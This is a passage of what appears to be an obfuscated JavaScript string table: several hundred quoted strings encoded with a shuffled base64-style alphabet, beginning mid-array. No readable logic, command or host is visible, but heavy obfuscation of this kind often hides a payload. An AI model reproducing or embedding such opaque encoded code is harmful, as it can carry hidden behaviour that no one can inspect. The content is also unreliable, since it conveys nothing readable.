nKwe5h','C0OXyZjomK5lvfHwt2riuKvLu2nZsJfKufyYBhLzm2HQ','tJbHvZL1suDRBW','mg9VtuHNmu9hwxnkmLjAyKzfBKTtDeTlrei0tMPkBeXd','y1nJC0OXyZnAr05lvevrmgeXy25mq2rhwvrgBLyXsLbn','mg9VtuHNEK56txnkm0P0y0DfBKTtDeTlrei0tKrfneXd','sJfJmwrhuK1KAZvRu3PODLfty3nkmwrruZfSwfveAeTw','BeXdyZvKBxH0sNLRCLnPz3DLrfjQtun3BK1Tz2Xxq2nW','y1nJC0OYAfrImxbytLvoAfeWy25mq2qWuti5svz6uMXH','ExDUytnAmLjPy3blmg9VtuHNEfPuqxnkEMWYyKCWBKTt','sJe0CfPxog5lu3rls0rcne5huMHmq2riyKzcm0P5A3jt','ttjou3DUv1u5CLDPy3blmg9VtuHNmK1QuxnkEMWYyKCW','y2LSn2nTvJbKweP1suHfCMnQDdLmr1jIu2LND2vetxDn','zvnWDgfdy3blmg9VtuHNELPewxnkELO0ww1RBKTtDeTl','zeDOCgmXC25rvwrQv1zkvuOXmwjkmNHSyM1Kmgfdzgrp','t1n3BKTTDdroAwnWs1r0CfPPAgPqvda5wwLSAwnTvMHH','tenJD1vPAgfkEwXKs0rcne1dA3nnsgHRs1nRl2rQCg1x','C0OZzg5JA0LUs1n0s0TeqJrnEMm1tenKC1jTwtbkEwTY','y3blmg9VtuHNme1uy3nkm0jsu0HjBKTtDeTlrei0tvrA','me5hng5mq2ryvvDAmMvRtNjLseP4sNL3BMnxvLHumwrt','D2veuMPzu3DUv1u5CLDPy3blmg9VtuHNELPuwxnkmLPS','BMnTmxDzu2nWsZbVB01iz3LnvevZsJfSugeXB25lu3rl','tMXWA1zvzenArK5UyvnJC0OXyZfwBu5szeHgmMfTrw5m','tNzvse5Vy1nJC0OYsNrImNHyvuCWCMjhrw5mq2rytKrg','BfHHr1jqwvnJC0OXzfbzwePyvdfcr1yWoxbkExDUyZfo','tKrjD0XdzfPvAxblsNLRCLnPz3DLre0Ztun3BK1Tz2Xx','D25LvK5YvLzJm05doxHzu2nZsJboA1qWwKvtvxnUtenK','y3blmg9VtuHNmu56uxnkExbYzurzBKTtDeTlrei0tvDn','wgS5AKLty3blmg9VtuHNmu4YtxnkEKzzyZjJBKTtDeTl','BLz6zdzrmePTvJfbBKXdzfHoAKjkvNPsAfrwyZboq2nZ','Eu0YwxnkEMHxsxPrBKTtDeTlrei0tvrRm0XdzfPumNrH','AMfxz2TkEwTYu2LND2vevtfnExDUzfHotvf5y3blmg9V','CLnPz3DLrfzTwKn3BKTxzZvuu2nWsZbVB01iz3PzvfLZ','y3blmg9VtuHNmfPxwxnkmK5WyunrBKTtDeTlrei0tLrA','vMmXuM1ssvuYotfJEMH2yvHAvgeZvw5mq2rhvtj0nwfw','s1n0s0TeqJrnAKe0tenJEfDitM5kEwTYu2LND2vevMXn','rei0tw1jEuXdzeXtwezcsNLRCLnPz3DLrfv3tKn3BMeZ','C0OXzffuExryvuHWq1yWohDkExDUzdjOCe5xwLLrEwnZ','rwPjEuvUs1n0s0TeqJrnAK01tenKse1gqtrkEwTYu2LN','Dg1wmuznvtngseP5D25wmuPjzvvsvgf5DdfJu2nZsJfK','z3DLre01txL3BLDwsxftAwnWsZbVB01iz3PAve1ZsJbJ','DevkEwTYu2LND2veuMPpq3DUyvDKzvLty3blmg9VtuHN','uMHpu3DUutfkwK55y3blmg9VtuHNEe56A3nkmwXts2TV','utfAqKP5BgrxmvLVtuHNEu1uwxnkmKzswwTjBKTtC25z','wMPJC0OZChfwwg9Us1n0s0TeqJrnEKjStenKELDhouTk','v0HkweP5D25wELzrwJnOvgj5DhbJu2nZsJfJmfzTuLvI','vhqYwvHjz1L6mwznsgD4twPrnu5QqtvArNrOwfr0CfPP','wKjkEwTYu2LND2veutjoAxDUtuzjB1DPy3blmg9VtuHN','nteWotDItNbkEeW','DeTlrei0tvDkA0XdzhnsBvKWsNLRCLnPz3DLre5OtKn3','ELjKtezZD2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHt','sJnOrgiZAfHosfvYwJbJBKXdzdburxrhwLzWCeP5D25w','sxDnAxDUu0vssMn5y3blmg9VtuHNmu9etxnkmvPozdbj','C1nTuw5yu2DWtey4D2verxLorgSYturSBfD5zg1rvwXp','n2nTvJbKweP1suDAyLDtz3DLre5TwwL3BLjUqK5Au2nW','vgm1tenJD1vPAgfkEwTYu2LND2verMTAq3DUy0zgswnP','vevnBKTtDeTlrei0tvrSBeXdzfPumNrHsNLRCLnPz3DL','q3DUuJj4uwr5y3blmg9VtuHNEK1erxnkELPzvKDfBKTt','C0P6AfDjELfUs1n0s0TeqJroAKf3tenKrfvSAZnkEwTY','u2vTuJrsEwnZsJfJm1DTtKTKvvjnwtjfBKXdzdfIvZLS','ExDUwvC1Be1Py3blmg9VtuHNEvL6qxnkEKzzyZjJBKTt','u2nWsZbVB01izZfov0LZsNLNmLCYww5lu3rls0rcne5e','vwnUtenKwfvTrJzzmKzdwtfzngeXqLHvvwHmvJfcB1Pg','vNPzD1vRtNHkExDUvJfktgfhwNrImLzZvNLJC0OWwJnK','y3blmg9VtuHNEe1TtxnkmMHhy2TNBKTtDeTlrei0tLrv','u2LND2vevxDnq3DUwgLSBgj5y3blmg9VtuHNEK1xsxnk','EfL5D25uvK55yMLJCeSWB29nsgD4wLDzC0OYrLjzA0LU','s1yWovnPz3DLrfuYt0n3BLqWtLDru2nWsZbVB01iz3Ho','t0n3BMvTCfzLAwnWsZbVB01iz3LnAKLZsNPcu0TgB25l','vunJC0OZrNrHmwryvvvsD1fTrw5mq2rytKm5A1zwtNzo','CeSWB29nsgD5wvDzC0OYwMXtvxnUs1n0s0TeqJrnmK5O','rxHysNL3BMvuAhzwwezptdjsuLz5y3nkm2XSvJnSwfvi','BMHRvuzJBKXdzfHoBta1yKzoCLjxwLHkExDUvJfbnveW','y0nJCfHumuTlrei0tLrwAKXdzgPHv2DRsNLRCLnPz3DL','m2rxsNrzwq','mtaZmtq2ohjbA2XmDq','yKDstveYovjkExDUyuHwsvngyZbtBvjvy1nJC0OZwKrH','zuHSEeP5D25wEMm1ytnSBuWYuKTwEwnZsJfJmLvTtLfK','y3nkmwmYww5crW','me5tv1rJBKTtC29tAwD3zurrEvLPD25pwfPZyLnJCeSW','v2HeytjJBKXdzevpr3rTyM0XDMrwzfbtEwnZsJjsrgeY','sJfJmvj5oxvpr3r5wtfJBKXdzfHorezkzeHOmfPfBeHk','sNzKBfjSsNL3BLfStNjLv3m0yta5A1z5y3nkmwmYwM1A','mezyvvHOA1qZrw5mq2rytNPSwfjTmxzvr1jysNL3BLz6','r1f6tenKrgvTuNDkEwTYu2LND2vevtjzAxDUvMSXm1fP','BuXdzgTxv3HssNLRCLnPz3DLre0Ytvn3BLPgBhnvu2nW','q2reutjZD1z6zgHnA1jysNL3BLfvtNjtmwrszg0Xq2nt','m3a2uNLJC0OZsLrIm3aZtvzkA1mYrw5mq2rPy21krLyX','EhPqv1PIvKnND2veutjou3DUt1HAC2jty3byvNrvs0rc','tNjwrMmXzvrKrvLty3nkmwrqversq2jxovPJBuvUtenK','Bu5pu1u4BKXdzfHowfjRu1zoDLzhwtrIm0vUtenKEgvf','mwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjTtJbHvZL1','zhL3D2vez3nxEKi0tNL3D2vewMXyu3HItuHNmeXeqJro','ExDUy3PODK5gyZnAv0P1uNLJC0OYyZrHmfzyvwPcrvz6','r1LZsJe1ufL5rw5lu3HRvZbVB01iz3Hzv1fZsJjswMjg','rNG0tLDnCfHiz3Lnq3a3weHNmvKZy3jysgD5tunVBKXi','ELjPzgXJm1fTtKTxBgnUtenKwe4WCgPtm2HTtLD4weP5','wMPbC0OXnvbzEuvUs1n0s0TeqJrorev6tenKsvjfBhPk','CeSWB29nsgD4tLDjC0OWmvrJBtrUs1n0s0TeqJrorgXO','s0rcne1QvM1mq2rozuvsrKP5A3jtAwD3zurwA09dD25u','se1gqtrkEwTYu2LND2vettfoExDUvMSXm1fPy3blmg9V','m2rQvtj0AgeYrw5mq2rytLHkvvz6vJrzmhaWvNLJC0OY','EwnZsJfJmgjhuKXAEtLRvvCXDMfdy3nkmMHuyJfswe5f','sxnkmNHhwMPrBKTtDeTlrei0tw1gBeXdzdvlBtfVsNLR','BwH0yJbwrwjxDfrkExDUyZnnmfeXyZnomLjsy1nJC0OY','vxnkmtvqwxLfBKTtDeTlrei0tMPfEKXdzhjKBLPhsNLR','zurnnfLtD25zvZvStwLJCeSWB29nsgCXwLrfC0OZqLjt','D25LA052ywXJmMrxuNfJu2nZsJfJmgjSsKznELi1sNL3','seLUs1n0s0TeqJrnEMCXtenKse1gqtrkEwTYu2LND2ve','z25mq2ryvuC1mMmYmxzvsgHisNL3BMrwB3DnBgmWy0Ds','re15txL3BLLwrMLrAwnWsZbVB01izZforgnZsNLNmLCY','Btf3wvnJCeSWB29nsgCXtvDzC0OWDePJvuvUs1n0s0Te','vw5vD1jvBhDzmhHysNL3BLz6vKnzmgrOwLzKBLz5y3nk','BKTtA3jJr0z5yZjwsMjUuw9tu2D3zurnEu1PD25smNHr','y25mq2r2yLD0rvz6vJbArKz0yJnfBKXdzfHowePevNPK','sxftAwnWsZbVB01iz3LnrfLZsJfrD2nhmg5lu3rls0rc','BLLTmg5mq2rVu21kmvyXrMTArxrysNL3BLjgBhnzmu5P','u2LND2vetM1zExDUu3LWwfLty3blmg9VtuHNEK9uuxnk','mxztrMmWvJnKBfz5y3nkmwrsu0v0wfvSCgPwBe5YuwLJ','BLPgBhnvu2nWsZbVB01izZbnAKvZsJaXvgnTng5lu3rl','DLvSyZnsmJeWy1nJC0OXzfjsBu5wuti5v1z6uLHJq2nZ','s0TeqJrnBuzPtenKzvqYtwHkEwTYu2LND2vevMXpq3DU','wJjsAwnWsZbVB01iz3PovfLZsJe1ufL5rw5lu3rls0rc','zfbvB29nsgD4wtjjC0OZChnor2DUs1n0s0TeqJrov015','vJnjrKPSwJbwngndAg1xmvLVtuHNme1etxnkmgHfu1Hn','ywTJBKXdzfHor2HRvMPODLqYEfrImwTUtenKwfvxnvbL','D2vesxLAq3DUwgLSBgj5y3blmg9VtuHNEe9esxnkmdLe','ne5utxHmq2rqutfAqKP5A3jtAwD3zurjmu15D25xvKLX','sJfJmgrhuLfvmJKYvNPsvfDPy3nkmfzeytngwfr6rLHL','r2nRz25lu3rls0rcne5httnmq2m0vMLnmeP5A3jtAwD3','rfzRtxL3BLLwrMLrAwnWsZbVB01iz3HzEKvZsJnRCwjx','q2rytMPgCvyXrLnArwHyyLnJC0OXyZbmmLjrvti5vLz6','zhLJCeTtDhDzweP6wLvSDwrdAePlrei0twPKAKXdy3fH','vxLnAxDUy20XD1Lty3blmg9VtuHNme5uvxnkmtvqwxLf','weP5D25wEMretvDSDgeZsNzzu2nZsJjSrgiWCfHovwmY','mZaZnJyXnwHuquTIBW','ze9zmhr0yxPjBKXdzdrvmJGWvNPsre0YBgHkExDUvNPK','sZbVB01iz3HzELfZsJjOr2nRz25lu3rls0rcne1QzZjm','mg9VtuHNme56z3nkmtrWwLC4BKTtDeTlrei0tvDkBuXd','zezvmNrfywToDMqXzfjJu2nZsJi5vgiZqLHorwn6uvDf','yM1Kmgfdzgrpm2nYs3LSn2remg9Kq3n3zurfCePuqJrn','s1yWovnPz3DLrezRtun3BLKYBg9kq2nWsZbVB01iz3Hn','yuDssLz5y3nkmwmZwKDstLeYoxbwELP4wNLJC0OXzffs','muXpzNntvW','AhrImdfyvwPcAwfirw5mq2r2vtjZD1z6zg9zmvjeytnR','tuHNEK5QtxnkELO0ww1RBKTwmdLABLz1wtnsCgiYng9K','CLnPz3DLrfv3twL3BK9gwwPoq2nWsZbVB01izZbnBuvZ','wKv4rgiYrw5mq2rytMTAA1nQAhztvMmZyuDstfj5y3nk','sKLkEwTYu2LND2vevxLAAxDUvfzoEwjPy3blmg9VtuHN','zuroBe1tD25wrej3yLnJCeSWB29nsgD5txPrC0OWwNDu','yZfwEwnZsJnRngeXqLHosfuZy21fBKXdzevtBgrfvNPK','BvjvyLC5AvyXqLnzmvPOsNL3BLz6uLDArLzeyJi5nvmY','BhDArKz4sNL3BMrxsLbxBgmWttjsv1Lty3nkme5uytjs','vef3teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZ','B29nsgCWwxPfC0OYrNvAveLUs1n0s0TeqJrnvfeZtenK','BKXdzhHIv3r4wLCXCMfUqLHkExDUzfrgufjwzfnmmLjk','vLLkEwTYu2LND2vetMLnAxDUy20XD1Lty3blmg9VtuHN','vdb0tfjdy3blmg9VtuHNEe5eqxnkmdLetw5vBKTtDeTl','A1iYrw5mq2rdutj0Afz6utbrm2r4sNL3BMvxmxjuBgrt','tNLJCeSWB29nsgD6tKrjC0OWAevtwe1Us1n0s0TeqJrn','uKrImJvytLDvBKXdzfHvrwHjvJfks1KWBhrHmuvUtenK','tNzxrvPOsNL3BMvhuKHwshbQu3LJC0OXyZnuBvjsyLC5','mvPOBvjOEq','v21ss2nty3nkmJv0ytnowfvhmxfwEMqXsNL3BMnTmxjp','nwXnAwnWsZbVB01iz3HAvgTZsNPcu0TgB25lu3rls0rc','B3bpmZbZwKz0s0TeqJrnvgD6tenJnwrTEhrkEwXKufDA','BKXdzfHom2HQu1vVmgvTCeHkExDUvJfgAu5gzfjrBu5n','Be52zvzJm1Lurw5mq2ryvuvAALvUvMHHBMXysNL3BLLR','tenKDK1fnwTkEwTYu2LND2veutnou3DUyuvAEvndy3bl','y3HKmwnUtenKr2jxDe5wmdLTt0HAseP5D25wELjOyMXJ','r05qv0HOA1zRy25mq2rOyLD0nvyXqMHAmwmWzfnJC0OX','wvnJC0OXzfnvmwryvurREvyXqtbkExDUvNPvmvDwyZbw','B29nsgCYturJC0OZqLjtseLUs1n0s0TeqJrnv1f5tenK','ufy4D2verxLorgSYturSBfD5zgHIBtLPvwXrBLHwDg1y','DgiZuNvwEwnZsJfKuMjhuLbvmJLwvNPwt1KWmvHkExDU','m1OZsKnkEwXKteHoyLrdz3DLrePTwML3BKTewMjAAwnW','zgX0u0TeqJrorfeWtenKm1OZsKnkEwXKs1nzBwrSDfnl','BMnRsw5lu3rls0rcne5uA3Lmq2rTwLvSteP5A3jtAwD3','DveYoxLHvMnUtenKwe56tMTtmu52uvzKuLnTtK9wEwnZ','y3nLq3G2tevfCW','D1LtD25IrvPTtKnJCeSWB29nsgCXtvDrC0P6BdjIrZbU','Bg9pvtbUs1n0s0TeqJrovejOtenKsvjfBhPkEwTYu2LN','D25lBxq0tMLJCeSWB29nsgD6wLrjC0P6wLLwr0vUs1n0','BxDztwy','tKDvneXdzfbrEKOXsNLRCLnPz3DLrff5tKn3BMj6qK9A','rMLrmJLxsNL3BLyXsNnArxbeyJnowe4WnwPvBgnUtenK','zeHfBKXdzfHvBfj5uKzoCMrytNHkExDUyZfoCK9gzfnp','mvPcsNLRCLnPz3DLrfuWtvn3BMmXAhztAwnWsZbVB01i','tenJEwfdvLLkEwTYu2LND2vevxPzAxDUvdbov1fty3bl','rei0twPfD0XdzfDuwgrdsNLRCLnPz3DLre14tLn3BMmX','D25wELi2uvzKu1nTuKXxr1vUtenKqLeYDhPImJfYzdj4','uNL4suTuDdLmsezIvMLND2vesMHpq3DUvKrcD2jty3by','ne0YtxDmq2mYv0zsAeP5A3jtAwD3zurnEu9dD25nvMH6','wwPbBKXdzfHomuPQu0HkAfPxsNHkExDUvNPwq1KWAeTK','v3r3sNL3BLz6zg1Jru5UyKDssMnty3nkmwrtu0zor1uY','vZfrB01iz3PzAMDZsJjgDvPusw5lvJbVwMX0vuTeqJrn','yZjJBKTtDeTlrei0tvroBuXdzg1AvwXmsNLRCLnPz3DL','D25Hm1OYuMLJCfHumw1KvZvQzeDSDMjPAhHmseLWztnk','z3DLre01wvn3BMj6qK9Aq2nWsZbVB01iz3LzEMDZsJjO','zuPKwLe','vw1suvz5y3nkmwrruKHgme9hDhjLBuvUtenKCu9hDeDw','CeSWB29nsgD4tKrvC0OYrNvAveLUs1n0s0TeqJror05P','mKvZsJbOrvnytw5lu3rls0rcne5esxPmq2rLs1DwDKP5','y25mq2rTt0C4DLyXsLrKrZLysNL3BMvQstrpvZLkzvnJ','B01iz3HoBuLZsJj4r1PQuw5lu3rls0rcne1TsxHmq2mY','Evz5y3nkmwrquw1otu9howLIBtf2tLnJC0OYourIELPy','A1zxmxznrMmWvg1ssvLty3nkmwmYzuDsvu1fsMTume52','sNLNmLCYww5lu3rls0rcne5ettbmq2rVuM5ksuP5A3jt','we4YEgTvrZf2wtfJmK1ez25mq2rytJjsA1zfmhPArLu0','mK16sxnkmhnXvJjfBKTtDeTlrei0ttjnmKXdzhPxrZLl','s1n4A1CWB29nsgD4twPNC0P5Bg9pvtbUs1yWovnPz3DL','B2jQzwn0','y20XD1Lty3blmg9VtuHNme9ey3nkmgrZvuHJBKTtDeTl','ze5vm0P1sNLRCLnPz3DLrePSt0n3BLiYEffKEwnWsZbV','AwD3zurkAvLPD25xvKLXu2LJCeSWB29nsgCXwxPvC0OZ','y25oBfnxntblrwTVtuHNmfL6sxnkmgn3vurNBKTtA3fm','rfzdvti5t2rhrw5mq2rTyLC5wfyWouHrm0jOsNL3BMnx','t1HkBu9iqw5mq2rytM5wD1PxmxjsBKjisNL3BLz6ze9A','mwjTtJbHvZL1s0HfC2nPEhPmsfLZzhLSn2nTvJbKweP1','sgDZzwLSn2nTvJbKweP1suHfB2nPEhPmsfLZzhL4neXi','rvPTtKnJCeSWB29nsgD5tMPrC0OYtNbHq1fUs1n0s0Te','tNjJmNb0ytncDfj5y3nkmwmXvg1stLuYohHwEMrZwKzk','reu1txL3BLDwsxftAwnWsZbVB01iz3HAr01ZsJfSugeX','mK1UtenKnu9hoxbwELeWu1DSweP5D25LrgHYv21zngeW','BKXdzg5tmKPjvNPKB1PfDhHkExDUyMToDLrgzfjumJLY','u3rls0rcne16uMLmq2nVtMX0BuP5A3jtAwD3zuroAfPt','Bu5rt0C4CLPQAhzHAwnZsJnoEMrUvLHvBMHRu0HfBKXd','EwTYu2LND2veutnAAxDUy1nnAKLty3blmg9VtuHNme1T','vLHJr05pwvnJC0OZtJbHr05ty2PoA1rwy25mq2rytLro','BgmYvtnNBKXdzdrArMqWy25onuP5D25KrMqWwtfAAffT','sJfJm09hvNvpr3qXwM1fBKXdzfHumePQuZb4nwnirNHk','zfHov3HRu0uXAW','reK0tenJB05SDg1kEwTYu2LND2verMTnExDUutfkwK55','uLzJu2nZsJfJmK0YuLvprZLmvJfgB1KWCeHkExDUvNPK','r0vUtenKwfqYrJjwmuPft1zKu1Lty3nkm1OWuM1ov1DR','mwrrvM1ovMjxohPArZf2twLJC0OXzffAr05kuti5Dvz6','wNbKu2nZsJfJmvzTuK1vmJLXvJfjDLKXqMHkExDUyvrO','DhbzvMnUtenKrgjxDerwELPSyuHwseP5D25wEMrdwtfg','zZbpvfvZsJa5re1Uvw5lvJa5wM5wDvKZuNbImJrVy1nS','mhnxEKi0tun3D2vewtbyu2S3yvDzB2r5BhLAwfiXy200','sJbou1Duy25lu3rls0rcne5QqMPmq2q1s20XB0P5A3jt','BLyXqtnArKPeyNPwwe5yAgPvrwnUtenKrLeYDevwELz4','m2nQwMXzu2nZsJfJm1nTtK1KEMT6yKHfBKXdzgPvmJLx','tuDwweP5D25JvgHYvdjADgeYoxnJu2nZsJfJmgvhuK1A','v2rLwvnJCeSWB29nsgCWtuDnC0P6sM9kvMDUs1n0s0Te','EwTYu2LND2veuM1ou3DUyKvABu5dy3blmg9VtuHNEvPe','CLnPz3DLre5QwML3BLDvoxjxAwnWsZbVB01iz3LAvgTZ','ouzwELPtwtfkweP5D25Hm1P4yKzJmLvfy25mq2r3uti5','zeThA3nKExD3zurrC1D6qJrnExD3zurzmLHtEgjnsgD5','uKPwEwnZsJnSrgeYsNzrmJH6vJfcDeP5D25wEMrVwtfo','m09hDhrsrMnUtenKwfvUuMTuru52uJfJmwnhtKTzu2nZ','zurgBe1tD25ume15zfnJCeSWB29nsgCWtvDrC0OWtLnx','D2vesxPpq3DUtw1NBfDdy3blmg9VtuHNmvL6qxnkEKzz','v214A1uYAfHkExDUuvvoCK1wzfnLBxbdvNLJC0OXzfnx','wNbkExDUzwToCLvwyZnprvi2y1nJC0OXyZbrBvjot0C5','tMXWALnRDeLABwrOsNL3BLyWowLrA0PuyNPKmMnty3nk','tuHNEfKYtxnkmK5WyunrBKTwmhbqm2rWyM1sDMr6Cdjx','sJfKuviXwLHumu00vJa5weP5D25wELj0zeHcrgf6zhnw','tuHNmfPxsxnkm3bXvLHVBKTtDeTlrei0tKrJEuXdy3fH','EKPVsLzNBKTtDeTlrei0twPNnuXdzfPvAxblsNLRCLnP','CMrgyZfxBu5rvtjZmeP5D25wELjZwKzzngiYBhPHrwnU','se50ytnWwe5huMPwAMH2ywXKuwrvC25mq2r6u1HREfz6','BgrivNLIAuj4sZnjn2ztEgTxmg9VtuHNmfLTsxnkm0P0','vJnIr1jquNLJC0OXyZjsmK5ytMPcELz6vLbkExDUvJfk','EMrVwKzoAvnTuLbnA01UtenKwe4XAevrA3revLnJC0OX','y25mq2rytJborq','ELL3tKnJC0OXzfnumvPyvvzsA1yWouHkExDUvNPsuvvv','B01izZbzALvZsJe1ufL5rw5lu3rls0rcne1xtxDmq2q2','mNHpuLzbBKTtDeTlrei0ttjoA0XdzgTxv3HssNLRCLnP','A3jtAwD3zurjnq','mg9VtuHNmfLQuxnkmNHpuLzbBKTtDeTlrei0twPrnuXd','wKDjC0OYohDuBvfUs1n0s0TeqJroreeZtenKnuTTmw9k','DLuZuNLHvZvUsJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rK','sJfJm1PvnvHoA00WvNPAnuP5D25wEMrOzezJmfeXsLHo','y3nkmwrtzgPgmu9hodvJBgnUtenKnwfftMLwmuPpwKzc','BtL3y1HkEMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrf','y3nkm0f4vum5we5vsMTtr0vUtenKCvLurLDwmuPlwKzw','tMLJCeSWB29nsgD4tKrjC0OXnhbAvZHUs1n0s0TeqJrn','y3nkmKP0yJnWwfvhmdrzvwnUtenKCMrTnuLwELPVwKvO','vNPwte5xBhHkExDUuvDnnfjwyZjJr1jpvNLJC0OXyZjo','turvC0OWDePJvuvUs1yWB2qXDe1lrei0tLrOA0XdzdnA','q2rOvvDkq0P5A3jtAwD3zurnnvPtD25smNHrzhLJCeSW','me52zgXJmMvxEgHsEwnZsJjgDgiZsLHomhm0zwTJBKXd','mLPtD25xvKLXu2LJCeSWB29nsgCXwvDjC0OYDdjKA1LU','ovH6qJrnveKWt1rzD09xuMjnsgD3wfn4BvbxrxjAu3HU','sejRvvCXDLrTzZrIm1LUtenKEMjxC3LIBtf2wJfKufLt','AwD3zurkAe15D25yAZLQsvnJCeSWB29nsgD5tuDfC0OW','rw5mq2rytKDVDMnRDhrnEwnZsJfKuvmZzhzvmJGXyMTJ','z3Hpr0LZsJjoCgfduw5lu3rls0rcne16qtjmq2rozuvs','BKXdzgTIv3rfvNPAv1KWBhrHmvvUtenKm2jxDezwEMry','rei0tvrvnuXdzdzIrfjVsNLRCLnPz3DLrfv3tNL3BMfx','zfHom0OZvNPvELKXsLHHu2nZsJncBfr6uLHorxHqsNL3','rM9Us1n0s0TeqJrnvfPRtenKC1rRvLfkEwTYu2LND2ve','yuDsvK15owTwBe52zunJC0OXyZfABviYtvzkA1vwy25m','CLnPz3DLrfzPtKn3BLzeqNDIu2nWsZbVB01iz3LAv1fZ','DMvwzfntEwnZsJfKuLyYEdzsm0jQvw1fBKXdzfHoAK5R','tenKwfqZBhjwmuj1wKzKugfty3nkmwmWvKm5q1OWCgTt','Eu1OsNLRCLnPz3DLrfu0t0n3BLjUqK5Au2nWsZbVB01i','B25lu3rls0rcne5QtMPmq2rZvgTwuuP5A3jtAwD3zurn','CLnPz3DLre5Ttun3BK5UAgLHu2nWsZbVB01izZfovefZ','r1LZsJfrD2nhmg5lu3rls0rcne1TwxDmq2rozuvsrKP5','svnJCeSWB29nsgCWt0rvC0OYAeDJA2DUs1n0s0TeqJro','mwrqwLroB09hodnHmgnUtenKwfvyBfHAmu52v1DAweP5','C0OWutrImNq1uZbkA1zgy25mq2ryvuHOALvvtNztvMmW','tKrbC0OZChnor2DUs1n0s0TeqJrore5OtenKnMjeuM9k','tenKrfeYCZnwELjuu3LJC0OZttrHm1zyvdb4Cgvfy25m','m0PdsNLRCLnPz3DLre13tKn3BMj6qK9Aq2nWsZbVB01i','y0fpAha','rMnUtenKnfrxEgPvrMrpwKzwAeP5D25wEMr3wKv0DgiW','rKP5A3jtAwD3zurnne1dD25xvtLYv2LJCeSWB29nsgCW','BhrTsNLRCLnPz3DLreu0tKn3BMngrKLJAwnWsZbVB01i','y25mq2ryvw00D1yXsK9zmgH0ytnRBKXdzernvu5evJfc','sNL3BLjfzgfzmuz5uM1sufz5y3nkmwmWtdjssMjxovzs','AxHcs1r0ouXitMjuq2D3zursAvL5D25prLLQtKnJCfHu','BhPkEwTYu2LND2vesxLoExDUyZfODLnPy3blmg9VtuHN','BtvyvwPKALiWtNjwEwnZsJjsEfzhuLHvsejRveDfBKXd','BLryAevsu2nWsZbVB01iz3HAALvZsNPAnfLTA25lu3rl','y2HHCKnVzgvbDa','mJrJyKfcDLi','uNK5ALeYDhPHrwnUtenKEK9hohHzveO1v2LJC0OZrK9s','tenKnuTTmw9kEwTYu2LND2vertjou3DUwKzSC1vty3bl','sxLAAxDUzfHotvf5y3blmg9VtuHNEe0YvxnkELO0ww1R','A3jtAwD3zurfEK1PD25yAZLQsvnJCeSWB29nsgD5tM1f','B29nsgD5tvrjCW','sw5lu3rls0rcne5etxPmq2rRv1D4uKP5A3jtAwD3zurj','mvvTuKXxv3HRvfHwueP5D25wmuPjutfKuLjTtK1pr3q1','mKPPtenKvu1iqNrkEwTYu2LND2vevM1zAxDUyvDKzvLt','A1zRy25mq2rytJa1ALiWnu1zBwrisNL3BLz6uKTArtfu','vxnkmKz1wLrjBKTtDeTlrei0tLrrEuXdy3LHq1zzsNLR','nwPtvZfYzwLJCW','m0P5A3jtAwD3zurjELLPD25sBKjowLnJCeSWB29nsgD5','u3H4s1z0vuTeqJrovfv5tenKtfnyrKjkEwXKs0nJouP5','mezZwvnJC0OYmxLABvjyvum5A1rhrw5mq2r2utjZnvz6','y3nkmNryuZnkmveYouLkExDUzevoDLuYBdfnr3nUtenK','uM9Hwe5IsJj4u1fwAenKu2rKufnKyLHiz3Lom3HJzurj','r1z1wJnsB0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jS','AeHkExDUyvvoCLnwyZjvBu5ryLD0BKP5D25wELjRwKv4','wMjgrw5lu3rls0rcne1QBgLmq2rTwLvSteP5A3jtAwD3','otuZotyWzvLLq2PN','wKv4seP5D25wEMrRwKu1EvfTuLnAA3nUtenKrfeYouDL','q2nWsZbVB01iz3HzBu1ZsNPOv0L6uw5lu3rls0rcne0Y','ufeXwKjkEwXKs0DJC2rhAhbJExHTzfC1AMrhBhzIAwDW','ALzhyZfmmKz4sNL3BMmYutbKBgmWuM1sufj5y3nkmwrr','vtfTvNLJC0OYAg9JBMXytLDOA1zfy25mq2qWu0rctvz6','B29nsgD6txPNC0OYDdjKA1LUs1n0s0TeqJrnv0L6tenK','we5TvMXLBgnUtenKCgvhCeTwELjHwKvOseP5D25KBtfY','zdvlBtfVsNLRCLnPz3DLrfL3twL3BLeZCgTJq2nWsZbV','CeSWB29nsgD6t0DvC0OYEe9svKfUs1n0s0TeqJrnv1PO','zg1gEuLgohDLrev5tKrRmK1eBgTqvNnUyM0XCLzSyZnr','CLnPz3DLrezQt1n3BLqWDeXsq2nWsZbVB01izZbov1LZ','zfvKt1KXrLHvBvjwwvnJC0OWuNrIm1PdwJbWA1rgy25m','rvrUAgTwA2nUtenKwe5wutrwmujHwKzoEgvty3nkmwmW','BKTwmhnkmMnUs1n4mLbytMjABhrxs0rcne16rtvmq2rq','EwnWsZbVB01iz3LzBu1ZsJa5re1Uvw5lu3rls0rcne5u','ntblrwTVtuHNme5hwxnkEKjts0zVBKTtA3fmwejOy25o','wJnfBKXdzevrmJLdvNPrnfvTsMHkExDUyZaXmfKXvNPu','EwTYu2LND2verxPoAxDUytnAmLjPy3blmg9VtuHNme5u','qLHovtvRvfHfBKXdzdvKrtLszg5oAeP5D25wELzxwKzw','t0C5uMnusK9ArtfOsNL3BLz6uKTArwH0yNPKmfrUA25m','D1PfourImgXOyLC5BuP5D25rBe52uZbnEfvTuLjzu2nZ','weP5D25Hv2HezuzJm1zgsw5mq2rewtboCfz6zeDArKzy','ne5uAZfmq2rYzg5Ar0P5Bgrqv1OXyM1omgfxoxvlsg9Z','BeXdzfvnsej0sNLRCLnPz3DLrfzOtLn3BLj6qLfpq2nW','mwmZvKrwwfvgCgTwBKL3sNL3BLyXrLDzmhbnzfD4r1j5','s0rcne1uwtbmq2rvtuHcDeP5A3jtAwD3zurzD1PtD25u','ne9dD25Hv2rLwvnJCeSWB29nsgD4tLDnC0OWAevtwe1U','yJjKwfqZvw5mq2rytLHsA1zvtNzKsgXoyvnJC0OXyZnw','zZbnrfLZsJfSu0TRB25lu3rls0rcne16txPmq2rozuvs','sgD5t0DzC0OWDePJvuvUs1yWC0OYy25lvhrYufDAyLnP','BgXIEwnWs1n4A1CWB29nsgD5t1rvC0OWournBLvUs1yW','BfHovu15zuHfBKXdzdrArgHfutjoCeP5D25LA293wtbg','tuHNEe5uuxnkme5tv1rJBKTtDeTlrei0txPkBeXdzdfJ','BgvUz3rO','wfvvAe9wmuP4sNL3BLz6zg9Artr6vM1su1u